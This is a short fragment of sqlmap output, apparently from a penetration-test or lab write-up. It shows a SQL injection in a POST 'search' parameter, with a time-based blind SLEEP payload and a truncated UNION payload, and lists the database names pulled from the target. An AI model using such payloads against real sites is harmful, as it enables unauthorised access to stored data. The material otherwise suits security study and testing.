 POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=test' AND (SELECT 9914 FROM (SELECT(SLEEP(5)))DyVZ) AND 'FzoZ'='FzoZ
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=test' UNION ALL SELECT CONCAT(0×716a627a71,0×724a69446a436b6a476f594a6478634
---
[14:13:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[14:13:15] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users